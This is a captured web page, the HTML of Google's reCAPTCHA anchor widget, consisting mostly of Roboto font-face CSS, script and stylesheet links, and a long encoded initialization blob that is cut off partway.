

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ujmvek5v01wc
body_size: 49617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="T2eQt_wT6g-4StKUV2sOPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="T2eQt_wT6g-4StKUV2sOPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T2eQt_wT6g-4StKUV2sOPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKAwqTCvcO0bsKFwo7DhWLDjsKWwqPDkUlmw4rCo8KPIsOeB8OIRHR/LMK3YwdxNijCh1Ftw6BrGxlwL8O8w5/Dj1DDtUTDmMOoPMOWaMORwpPCpMK9wo7CtDcAw4lEw60ldVMMwrbDgcKfJ0YKRMONwopmX8K3woPCnz7DhsKmNsKdaMKybsKFScKVw61zwqJdw7EBw74Kwos/aTHDpjPCk35lw5Q9w54KGD/CmsKUwqbCvsOyGGrDuQvDr8KRwqjCugtLw6rDicKdJcKNSMOTwqLDtWN8wonCuAfDj8O2woTCncKrCsKiMjcrw4DClHFGwpgZwo1yK2J8WGPDgMOkwoBRRz5/w7/CqDPDviDDgRooLkVOGRABwrBqw5fCusOfwrnCj8K7WMOrw4cVwpkBwqERwqHDnMOZwpzDmMKvLsKZBiUlX1J+T8OUw7dBw6MiwoEewqDCgzYgfFJfQ8KbD8KPVEzCjMOUfn50wqvChcOXwqLCkX/DhWfCosO/wovCtMK9w50vwp3DocOAw4rCvjZSKMKewpjDo8K/w5IMZsOpw5PCpMO0wpAtMcOZAizCj2siwqzCscOfPEvDmglGw6xXejpMRHbClMOUeRcTw4dTwqc4YAN5ekUFw4bDsMKMwoxbwpYpHXsfccKTIgh8D8KHwoPCgcKZRsOoccOQw77CpMKlG8OFAsKuw7w/wqowwqTChsK3w6odwoB6w5DDl8K3M8KPdMKfRzjDr8K5w7AhO0vCssOAJ3PDvzbDk2zCuXwrYS/CpwDDuXddL1hpR8O/QMObw4JVA3XCqw9SF8KyTQJEwqs/w5LDqsKoCMKUwqzCosKKw71iw6h3O8KCJ1vDo8OcQcODw6DDnxnCrcORwqMyPcOLCjrCrMOFPmhcE8Oyw6rCpRLDncOUIlA8wpfDm2jCq8OYwprDj8OrcQTDmcKzwrDCm3XCpFI6w6TDr8KnwpkGw40awpHCoMK9wrbDkUnDhMKdwqLDkWx1woZdw6Elw4/DtMKfTsKmw4E0LMOoa8KqXDHCqMKMwqQ2w4PClTPCjR4iVi7CkAUFwrnDjg01UxPCgSDChsOdWMKfwrM+fBLDqMKDKmYfw67Cv8O6w6HCusKkcMOewqVcOE/Cp8ONYFsGw6rCinrCocKjw7zDgWLDl2HClsKVVENXH8KJw6I4GFTDrcKEwqA/[base64]/CpcO9IVoGw6VxdTJYccKOwonDoWZVCMOcw47CosKVwp3DsCHCmsOlw53Dm8KXR8Oyw5/DicOxAsK2woPCvsOWw7Yka8OXwqkZw57Chhl9wrNGw5YKwqYibjPCnwVIw79NZsOqU8OBQMKVw7N+PcKqZsKHw7zCksO/R8KLw4PCphMqQx/[base64]/Du2B/AcKfwoPCq23CojNGw40tw7MQOBIRwrvCsXrCjQ3Du8O8w7QdwpYwY8KEw5U3wr/DosKlZXDChcOBZsKDasK3w7bDlMK0w4vCrxXCsjUHVkLClC5BHWvCm8Kuw5AuwrvCkcKxwpzDoyk7wpA6bkfDqxN9w4HDgGDDikd2wrnDqEbDgSbChcK8wr8oAsOHEMKtw5rDvsKJYF0cw5DDk8OfNxgoK8KEYB/DoWE5w5fDpGRkTcO7w716MjzDq2pJw7jDssOzwrsqwpxowoLDkMOQwq5uCWPCizBLwrhRw7TCq8O+XcKxw4vDuMK4JQNZw7oKIsKmOBLDtUJnUXjCkcKdeGjDncKbw4TDrh9QwpjCocOpwoU0w6DCssOsw7PCs8KoH8KyUWpIZsO9wowzaUrDosOtwq/CuW/DtsO0w6XCjsKxZGV+TxLCrRLCiMKjNgLDsBLDoiTDksOJw41ywohWw6fCusKJwrTCq8KLR0jDk8Klw5JfLyI5wqk3EsODG8KzBMKXwop9wpHDl8Ovw617bcKIwp/DtT0dwp3Dp